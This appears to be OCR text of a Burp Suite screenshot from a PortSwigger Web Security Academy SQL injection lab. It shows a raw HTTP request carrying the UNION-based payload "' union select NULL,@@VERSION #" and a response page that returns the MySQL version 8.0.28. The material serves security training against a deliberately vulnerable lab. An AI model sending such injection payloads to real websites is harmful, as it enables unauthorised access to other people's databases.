 Request
Pretty Raw Hex \n
1 GET /filter?category='+union+select+NULL,@@VERSION+%23 HTTP/1.1
2 Host: ac401f401ea43cafc0e6c1c600030070.web-security-academy.net
3 Cookie: session=I5DPYOmkOpraeXmlzYbMf8YVjOwHPW8i
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac401f401ea43cafc0e6c1c600030070.web-security-academy.net/filter?category=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying
the database type and version
on MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.28'
Back to lab description
Home
WE LIKE TO
SHOP
' union select NULL,@@VERSION #
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Toys & Games
8.0.28